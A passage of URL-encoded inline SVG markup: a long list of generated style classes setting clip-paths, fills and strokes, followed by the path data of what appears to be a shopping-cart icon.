.st355%7Bclip-path:url(%23SVGID_00000054226969572066787130000009243493276124982913_);%7D .st356%7Bclip-path:url(%23SVGID_00000054226969572066787130000009243493276124982913_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st357%7Bclip-path:url(%23SVGID_00000078034776732310782380000007245142736809083015_);%7D .st358%7Bopacity:0.8;clip-path:url(%23SVGID_00000153687345836958409520000013147953657016529560_);%7D .st359%7Bopacity:0.8;clip-path:url(%23SVGID_00000155116344143894104520000002070194609405001908_);%7D .st360%7Bopacity:0.8;clip-path:url(%23SVGID_00000151539564184420337640000014191153131959843496_);%7D .st361%7Bopacity:0.8;clip-path:url(%23SVGID_00000060729273106239043840000013558869925165622452_);%7D .st362%7Bclip-path:url(%23SVGID_00000012474253415136146980000009598962849698107532_);%7D .st363%7Bclip-path:url(%23SVGID_00000122000546455132995160000018305295745227833767_);fill:%233A3A3A;%7D .st364%7Bclip-path:url(%23SVGID_00000122000546455132995160000018305295745227833767_);enable-background:new ;%7D .st365%7Bclip-path:url(%23SVGID_00000137816623265822794660000003737794421984852373_);fill:%234AD295;%7D .st366%7Bclip-path:url(%23SVGID_00000137816623265822794660000003737794421984852373_);enable-background:new ;%7D .st367%7Bclip-path:url(%23SVGID_00000155855231515213718780000002075561058242403729_);fill:%23FD9337;%7D .st368%7Bclip-path:url(%23SVGID_00000054984456075180517380000006766079630693169537_);fill:%23FD9337;%7D .st369%7Bclip-path:url(%23SVGID_00000054975008715351311660000002263328057716126391_);fill:%23FD9337;%7D .st370%7Bclip-path:url(%23SVGID_00000065787565922806297430000001929618533897043125_);fill:%234AD295;%7D .st371%7Bclip-path:url(%23SVGID_00000173878053129083638810000002514071966904723890_);fill:%233FA2F7;%7D .st372%7Bclip-path:url(%23SVGID_00000074433993592414655110000005676299626698919302_);fill:%234AD295;%7D .st373%7Bclip-path:url(%23SVGID_00000099628846696937062120000001144038720975861431_);fill:%233FA2F7;%7D .st374%7Bclip-path:url(%23SVGID_00000049937641159637673590000014776930725327377059_);fill:%23FD9337;%7D .st375%7Bclip-path:url(%23SVGID_00000131337665816536863640000007641318642567649716_);fill:%23FD9337;%7D .st376%7Bclip-path:url(%23SVGID_00000111874819010500917530000011156329787346287279_);fill:%23FD9337;%7D .st377%7Bclip-path:url(%23SVGID_00000016782802217495841370000001571732139330715573_);fill:%23FD9337;%7D .st378%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:%23FD9337;%7D .st379%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st380%7Bclip-path:url(%23SVGID_00000036960287730865854860000003623407518398516896_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st381%7Bclip-path:url(%23SVGID_00000083088801923704066480000009321201129443208112_);enable-background:new ;%7D .st382%7Bclip-path:url(%23SVGID_00000083088801923704066480000009321201129443208112_);fill:%233FA2F7;%7D .st383%7Bclip-path:url(%23SVGID_00000024716277678850979990000005779591133786390411_);fill:%233fa2f7;%7D .st384%7Bclip-path:url(%23SVGID_00000111185498280898847690000006490126757273002390_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st385%7Bopacity:0.7;clip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);%7D .st386%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%234CAF50;%7D .st387%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%23FAFAFA;%7D .st388%7Bclip-path:url(%23SVGID_00000028312201180475015000000011875662308190736270_);fill:%23FFFFFF;%7D .st389%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%2314428F;%7D .st390%7Bclip-path:url(%23SVGID_00000112592266739047646510000017270833353247238287_);fill:%23FFFFFF;%7D .st391%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%233FA2F7;%7D .st392%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%233fa2f7;%7D .st393%7Bclip-path:url(%23SVGID_00000054981358246906015470000002234566268475827073_);fill:%23DC3545;%7D .st394%7Bclip-path:url(%23SVGID_00000076595564841739717980000013916109343516631205_);fill:%23FD9337;%7D .st395%7Bopacity:0.85;clip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);%7D .st396%7Bclip-path:url(%23SVGID_00000142142028796871907430000006057234430431457414_);%7D .st397%7Bclip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);fill:%23EFF3F6;%7D .st398%7Bclip-path:url(%23SVGID_00000020382912105237646050000014456377417898802863_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st399%7Bclip-path:url(%23SVGID_00000026878559835259250830000010512152555055002004_);enable-background:new ;%7D .st400%7Bclip-path:url(%23SVGID_00000026878559835259250830000010512152555055002004_);fill:%233FA2F7;%7D .st401%7Bclip-path:url(%23SVGID_00000011001018275435382100000003272830989488992189_);%7D .st402%7Bclip-path:url(%23SVGID_00000124869408739719053650000014314526452373260722_);%7D .st403%7Bclip-path:url(%23SVGID_00000033344632916877115780000015556226024181596588_);fill:%23FFFFFF;%7D .st404%7Bclip-path:url(%23SVGID_00000033344632916877115780000015556226024181596588_);fill:none;stroke:%23878787;stroke-miterlimit:10;%7D .st405%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%2314428F;%7D .st406%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%23FFFFFF;%7D .st407%7Bclip-path:url(%23SVGID_00000113346096809060644870000008577870332202972343_);fill:%233fa2f7;%7D .st408%7Bopacity:0.7;clip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);%7D .st409%7Bclip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);fill:%234CAF50;%7D .st410%7Bclip-path:url(%23SVGID_00000141444113338013031170000000835434077765477794_);fill:%23FAFAFA;%7D .st411%7Bclip-path:url(%23SVGID_00000085943155066249680370000014237042258926621840_);fill:%23FFFFFF;%7D .st412%7Bopacity:0.8;clip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);%7D .st413%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st414%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%23EFF3F6;%7D .st415%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st416%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%233fa2f7;%7D .st417%7Bclip-path:url(%23SVGID_00000166649147235076261930000012767017759051230882_);fill:%23DC3545;%7D .st418%7Bclip-path:url(%23SVGID_00000083068163756748247760000010826779860485538717_);fill:%23FD9337;%7D .st419%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st420%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st421%7Bclip-path:url(%23SVGID_00000163034990651758257710000008058500863107825560_);enable-background:new ;%7D .st422%7Bclip-path:url(%23SVGID_00000013185397485169353130000004444107066261643398_);%7D .st423%7Bclip-path:url(%23SVGID_00000038400661669362070980000014987573818111033506_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st424%7Bclip-path:url(%23SVGID_00000057136969354742266240000017432046679168539572_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st425%7Bclip-path:url(%23SVGID_00000136398523320542881040000007710681408534907265_);fill:%23FD9337;%7D .st426%7Bclip-path:url(%23SVGID_00000067920859683901723700000015369856414726823352_);fill:%23FD9337;%7D .st427%7Bclip-path:url(%23SVGID_00000002353674539128637470000011513404748021988228_);%7D .st428%7Bclip-path:url(%23SVGID_00000137100263530736610200000004974669520491248308_);%7D .st429%7Bopacity:0.7;clip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);%7D .st430%7Bclip-path:url(%23SVGID_00000014598750676761319710000016088180149850400929_);fill:%23FFFFFF;%7D .st431%7Bclip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st432%7Bclip-path:url(%23SVGID_00000067940092821237257940000016802658243725995197_);fill:%23EFF3F6;%7D .st433%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%233FA2F7;%7D .st434%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st435%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%2314428F;%7D .st436%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%23FFFFFF;%7D .st437%7Bclip-path:url(%23SVGID_00000110443719718332761380000017288764972762604212_);fill:%233fa2f7;%7D .st438%7Bopacity:0.7;clip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);%7D .st439%7Bclip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);fill:%234CAF50;%7D .st440%7Bclip-path:url(%23SVGID_00000089576017612820898780000012501632632253101956_);fill:%23FAFAFA;%7D .st441%7Bclip-path:url(%23SVGID_00000149369436207986600130000016836674549977091994_);fill:%23FFFFFF;%7D .st442%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%23EFF3F6;%7D .st443%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st444%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%233fa2f7;%7D .st445%7Bclip-path:url(%23SVGID_00000073694170765538015840000008246731172069786529_);fill:%23DC3545;%7D .st446%7Bclip-path:url(%23SVGID_00000054962555565678230570000003731628553888925866_);fill:%23FD9337;%7D .st447%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st448%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:%23FF0000;%7D .st449%7Bclip-path:url(%23SVGID_00000078761353504649627830000017113158566062931590_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st450%7Bclip-path:url(%23SVGID_00000039843920414755895400000016968247303052896440_);%7D .st451%7Bclip-path:url(%23SVGID_00000007415010699457841650000006307012016209134494_);%7D .st452%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%2314428F;%7D .st453%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%23FFFFFF;%7D .st454%7Bclip-path:url(%23SVGID_00000049194813506583020490000005591497722462508436_);fill:%233fa2f7;%7D .st455%7Bopacity:0.7;clip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);%7D .st456%7Bclip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);fill:%234CAF50;%7D .st457%7Bclip-path:url(%23SVGID_00000180338849927322043920000001696533729115982000_);fill:%23FAFAFA;%7D .st458%7Bclip-path:url(%23SVGID_00000101085537828105183460000001426546358915067318_);fill:%23FFFFFF;%7D .st459%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%23EFF3F6;%7D .st460%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st461%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%233fa2f7;%7D .st462%7Bclip-path:url(%23SVGID_00000023266137626913657930000002736418250500816779_);fill:%23DC3545;%7D .st463%7Bclip-path:url(%23SVGID_00000041998860607074902450000017580082501652245121_);fill:%23FD9337;%7D .st464%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st465%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st466%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:%23FF0000;%7D .st467%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:%23EFF3F6;%7D .st468%7Bclip-path:url(%23SVGID_00000062189278996466348200000002870693987123374208_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st469%7Bclip-path:url(%23SVGID_00000005947840530929529430000007605142973293637035_);fill:%233fa2f7;%7D .st470%7Bclip-path:url(%23SVGID_00000149351072532050705230000000499493633996983468_);%7D .st471%7Bclip-path:url(%23SVGID_00000144335991877634211070000013774465528938043837_);%7D .st472%7Bclip-path:url(%23SVGID_00000176743560244741869910000013214649381091181242_);enable-background:new ;%7D .st473%7Bclip-path:url(%23SVGID_00000144335991877634211070000013774465528938043837_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st474%7Bclip-path:url(%23SVGID_00000029767435269197445060000003358158903344054159_);enable-background:new ;%7D .st475%7Bclip-path:url(%23SVGID_00000102537786807410011850000014275730201749412017_);enable-background:new ;%7D .st476%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:%239E9E9E;%7D .st477%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);enable-background:new ;%7D .st478%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st479%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st480%7Bclip-path:url(%23SVGID_00000140710019118387485610000007956368226118897063_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st481%7Bclip-path:url(%23SVGID_00000045613355723775435330000011549073697538030470_);fill:%233fa2f7;%7D .st482%7Bclip-path:url(%23SVGID_00000045613355723775435330000011549073697538030470_);enable-background:new ;%7D .st483%7Bclip-path:url(%23SVGID_00000137835262077465920080000011959825461486797751_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st484%7Bopacity:0.7;clip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);%7D .st485%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%234CAF50;%7D .st486%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%23FAFAFA;%7D .st487%7Bclip-path:url(%23SVGID_00000018213382766590971650000008992747334759142031_);fill:%23FFFFFF;%7D .st488%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%2314428F;%7D .st489%7Bclip-path:url(%23SVGID_00000096020797133461175170000003247477777070457224_);fill:%23FFFFFF;%7D .st490%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%23FFFFFF;%7D .st491%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%233fa2f7;%7D .st492%7Bclip-path:url(%23SVGID_00000113322097629499832620000007829262930769619644_);fill:%23DC3545;%7D .st493%7Bclip-path:url(%23SVGID_00000085224078933830833000000013676444510047566270_);fill:%23FD9337;%7D .st494%7Bclip-path:url(%23SVGID_00000119108984299677963260000012501569484201753735_);fill:%23FD9337;%7D .st495%7Bclip-path:url(%23SVGID_00000119108984299677963260000012501569484201753735_);enable-background:new ;%7D .st496%7Bclip-path:url(%23SVGID_00000067222518849031108470000004248092041803385747_);%7D .st497%7Bclip-path:url(%23SVGID_00000173851264602387202080000012806269757394202265_);%7D .st498%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%2314428F;%7D .st499%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%23FFFFFF;%7D .st500%7Bclip-path:url(%23SVGID_00000155114511761123163780000015030060715782623128_);fill:%233fa2f7;%7D .st501%7Bopacity:0.7;clip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);%7D .st502%7Bclip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);fill:%234CAF50;%7D .st503%7Bclip-path:url(%23SVGID_00000134249600226953519820000006972353067207818386_);fill:%23FAFAFA;%7D .st504%7Bclip-path:url(%23SVGID_00000117675019017036751510000004853016826420735412_);fill:%23FFFFFF;%7D .st505%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%23EFF3F6;%7D .st506%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st507%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%233fa2f7;%7D .st508%7Bclip-path:url(%23SVGID_00000013886098413358479890000003825031772746840995_);fill:%23DC3545;%7D .st509%7Bclip-path:url(%23SVGID_00000046324486321096650960000013136892467666459833_);fill:%23FD9337;%7D .st510%7Bclip-path:url(%23SVGID_00000111170819442871462610000012810893899646887568_);%7D .st511%7Bclip-path:url(%23SVGID_00000173136649889416286230000016243396482120953260_);enable-background:new ;%7D .st512%7Bclip-path:url(%23SVGID_00000173136649889416286230000016243396482120953260_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st513%7Bclip-path:url(%23SVGID_00000178891826386514480590000015287814221959968901_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st514%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st515%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);enable-background:new ;%7D .st516%7Bclip-path:url(%23SVGID_00000046336287316970481960000010107530590992600724_);fill:%233fa2f7;%7D .st517%7Bclip-path:url(%23SVGID_00000067198822272021913350000000665142305996183981_);fill:%23FD9337;%7D .st518%7Bclip-path:url(%23SVGID_00000067198822272021913350000000665142305996183981_);enable-background:new ;%7D .st519%7Bfill:%23FD9337;%7D .st520%7Bfill:%234AD295;%7D .st521%7Bfill:url(%23SVGID_00000046324168431301584340000015021872368276290189_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st522%7Bfill:url(%23SVGID_00000099638989826276459280000002913050128297248133_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st523%7Bfill:url(%23SVGID_00000157996900700802973430000002025797115971073971_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st524%7Bfill:url(%23SVGID_00000135656094424030717380000004301146628923785131_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st525%7Bfill:url(%23SVGID_00000103961339640863906550000011626361098713320065_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st526%7Bfill:url(%23SVGID_00000168100379203972541760000009443249860140670600_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st527%7Bfill:url(%23SVGID_00000082347753083209474640000010705365162097197489_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st528%7Bfill:url(%23SVGID_00000136404343158609678010000007314689282401518506_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st529%7Bfill:url(%23SVGID_00000052089890196323695490000000021723088260621200_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st530%7Bfill:url(%23SVGID_00000029039834147432972030000000259163977563550393_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st531%7Bfill:url(%23SVGID_00000129198739003413160020000004751443046113075617_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st532%7Bfill:url(%23SVGID_00000077286314598282682670000009102426173779609991_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st533%7Bfill:url(%23SVGID_00000000943062736031633600000010318105709934630790_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st534%7Bfill:url(%23SVGID_00000134933072769498497400000012324938884645655986_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st535%7Bfill:url(%23SVGID_00000135688201694323916680000000273571681210115468_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st536%7Bfill:url(%23SVGID_00000098921038491257597710000012570896410687023254_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st537%7Bfill:url(%23SVGID_00000087395179242151116110000006305247427266224025_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st538%7Bfill:url(%23SVGID_00000158018391317994189630000009533243226476326801_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st539%7Bfill:url(%23SVGID_00000128474939324973739240000004145913872676623786_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st540%7Bfill:url(%23SVGID_00000121987857610282963810000008338007005225424571_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st541%7Bfill:url(%23SVGID_00000145746097861957967220000012436617004278445474_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st542%7Bfill:url(%23SVGID_00000000221552442923556410000009206939807764607622_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st543%7Bfill:url(%23SVGID_00000057848453246774056910000013578005669422011550_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st544%7Bfill:url(%23SVGID_00000074414339618395819170000011983611897354460559_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st545%7Bfill:url(%23SVGID_00000152976350840711262470000016903300505892393118_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st546%7Bfill:url(%23SVGID_00000005231016946564850480000001287194228236673415_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st547%7Bfill:url(%23SVGID_00000005240880604043027670000007588966386182491562_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st548%7Bfill:url(%23SVGID_00000034797548310672149730000016382177397186999452_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st549%7Bfill:url(%23SVGID_00000096023553768639408530000018017911382155924404_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st550%7Bfill:url(%23SVGID_00000042695968088658145490000013025734527364698031_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st551%7Bfill:url(%23SVGID_00000091715664437834134970000016536568400581111206_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st552%7Bfill:url(%23SVGID_00000091002336716703050840000007588019465629499054_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st553%7Bfill:url(%23SVGID_00000112621934825320692530000017977672925537598388_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st554%7Bfill:url(%23SVGID_00000112619687191337747400000011867555738195438756_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st555%7Bfill:url(%23SVGID_00000069360222779975175010000009624018252142610103_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st556%7Bfill:url(%23SVGID_00000024714517971907917360000000671906536535828365_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st557%7Bfill:url(%23SVGID_00000008856279620353501410000008675388885697457539_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st558%7Bfill:url(%23SVGID_00000013162317170991424850000007373733211970072220_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st559%7Bfill:url(%23SVGID_00000010994027436432636700000014726218066860969106_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st560%7Bfill:url(%23SVGID_00000049181319214237308800000008815939447720326528_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st561%7Bfill:url(%23SVGID_00000161613555887142205600000016342163750702329733_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st562%7Bfill:url(%23SVGID_00000086690720784706647810000008445042371939837580_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st563%7Bfill:url(%23SVGID_00000174568607572354310850000013259185901950640571_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st564%7Bfill:url(%23SVGID_00000069366222980809672280000008081626122243263137_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st565%7Bfill:url(%23SVGID_00000096740126774981078300000000862729421117541001_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st566%7Bfill:url(%23SVGID_00000175313530194073089080000002456391377865390519_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st567%7Bfill:url(%23SVGID_00000023238725934049201330000011036553892189573273_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st568%7Bfill:url(%23SVGID_00000026850470264047197340000012905892837978849152_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st569%7Bfill:url(%23SVGID_00000000912954746230573500000009910908187755070336_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st570%7Bfill:url(%23SVGID_00000166676543627098096610000002649508655946260895_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st571%7Bfill:url(%23SVGID_00000057120826630554638320000010977721752003794348_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st572%7Bfill:url(%23SVGID_00000014617826420215609730000009989382451894285697_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st573%7Bfill:url(%23SVGID_00000080896618778483616390000017111807544163665590_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st574%7Bfill:url(%23SVGID_00000142168296380390459620000012229195506404100531_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st575%7Bfill:url(%23SVGID_00000049914587873149793340000007910187342365169024_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st576%7Bfill:url(%23SVGID_00000160888319393895958900000003979200164428255655_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st577%7Bfill:url(%23SVGID_00000174574244608840363820000005973855508636894883_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st578%7Bfill:url(%23SVGID_00000039834553004262825240000016913219584554900382_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st579%7Bfill:url(%23SVGID_00000161614281918139137870000013729505396690539421_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st580%7Bfill:url(%23SVGID_00000098194576228011639970000015546767878514451122_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st581%7Bfill:%23FFFFFF;%7D .st582%7Bfill:%233fa2f7;%7D .st583%7Bfill:%23515151;%7D%0A%3C/style%3E%3Cpath class='st582' d='M0.4,7.8c11.6,0,23.3,0,34.9,0c0.3,0,0.4-0.1,0.5-0.4c0.5-2.2,1.1-4.5,1.7-6.7c0.1-0.3,0.2-0.4,0.5-0.4 c3.1,0,6.2,0,9.3,0c0.3,0,0.4,0.1,0.4,0.4c0,0.8,0,1.5,0,2.3c0,0.3-0.1,0.4-0.4,0.4c-2.3,0-4.5,0-6.8,0c-0.3,0-0.5,0.1-0.5,0.4 c-0.4,1.8-0.9,3.6-1.3,5.3c-2,8-4,16.1-6,24.1c-0.1,0.3,0,0.4,0.3,0.5c2.4,0.8,3.8,3.1,3.4,5.6c-0.4,2.8-3.1,4.7-5.9,4.2 c-2.8-0.5-4.7-3.2-4.1-5.9c0.1-0.4,0.4-0.8,0.2-1c-0.2-0.2-0.7-0.1-1.1-0.1c-3.2,0-6.4,0-9.6,0c-0.3,0-0.5,0-0.3,0.4 c0.3,0.8,0.3,1.6,0.2,2.4c-0.4,2.8-3.1,4.7-5.9,4.2c-2.8-0.5-4.7-3.3-4.1-6c0.5-2.5,2.6-4.1,5.1-4.1c6,0,12.1,0,18.1,0 c0.3,0,0.5-0.1,0.5-0.4c0.3-1.1,0.6-2.3,0.8-3.4c0.1-0.5,0.1-0.5-0.4-0.5c-7.9,0-15.7,0-23.6,0c-0.3,0-0.5,0-0.5-0.4 c-1.5-6.2-3.1-12.3-4.6-18.5C0.9,9.6,0.7,8.8,0.4,8.1V7.8z M29.9,10.9c-0.2,0-0.3,0-0.4,0.3c-0.2,1.8-0.4,3.7-0.7,5.5 c0,0.3,0,0.3,0.3,0.3c1.3,0,2.7,0,4,0c0.2,0,0.3-0.1,0.4-0.3c0.5-1.8,0.9-3.7,1.4-5.5c0.1-0.3,0-0.3-0.3-0.3c-0.8,0-1.6,0-2.3,0 C31.4,10.9,30.7,10.9,29.9,10.9 M18.1,11.3c0-0.3-0.1-0.4-0.4-0.4c-1.5,0-3,0-4.5,0c-0.3,0-0.4,0.1-0.4,0.4c0.2,1.8,0.5,3.6,0.7,5.3 c0,0.3,0.1,0.4,0.5,0.4c1.2,0,2.5,0,3.7,0c0.4,0,0.4-0.1,0.4-0.5c0-0.9,0-1.7,0-2.6C18.1,13.1,18.1,12.2,18.1,11.3 M21.1,16.7 c0,0.3,0.1,0.3,0.3,0.3c1.3,0,2.6,0,3.9,0c0.2,0,0.3-0.1,0.4-0.3c0.2-1.8,0.4-3.6,0.7-5.4c0-0.3,0-0.4-0.3-0.4c-1.5,0-3,0-4.6,0 c-0.3,0-0.4,0.1-0.4,0.4c0,0.9,0,1.8,0,2.7C21.1,14.9,21.1,15.8,21.1,16.7 M4.7,10.9c-0.2,0-0.4,0-0.3,0.3c0.5,1.8,0.9,3.6,1.4,5.5 C5.9,16.9,6,17,6.2,17c1.3,0,2.5,0,3.8,0c0.3,0,0.4,0,0.4-0.4c-0.2-1.8-0.5-3.6-0.7-5.4c0-0.3-0.1-0.4-0.4-0.4c-0.8,0-1.5,0-2.3,0 C6.2,10.9,5.5,10.9,4.7,10.9 M18.1,20.4c0-0.3,0-0.4-0.4-0.4c-1.2,0-2.3,0-3.5,0c-0.3,0-0.3,0.1-0.3,0.4c0.2,1.8,0.5,3.6,0.7,5.4 